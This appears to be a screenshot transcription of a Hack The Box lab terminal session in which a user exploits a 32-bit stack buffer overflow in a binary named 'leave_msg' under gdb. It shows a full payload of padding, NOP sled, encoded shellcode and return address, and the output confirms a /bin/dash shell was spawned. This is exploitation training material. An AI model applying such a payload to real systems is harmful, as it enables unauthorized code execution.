 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×00ffd776 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 2240] will be killed.
Quit anyway? (y or n) y
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29
\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x
92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b
\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5
\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\x
f9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd
\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\
xff\xff"')
process 2245 is executing new program: /bin/dash
[Inferior 1 (process 2245) exited with code 01]
(gdb) x/2000×b $esp+2200
No registers.
(gdb) x/2000×b 0×ffffd608
0×ffffd608: Cannot access memory at address 0×ffffd608
(gdb) break leavemsg
Function "leavemsg" not defined.
Make breakpoint pending on future shared library load? (y or [n])
Fikit42
14:35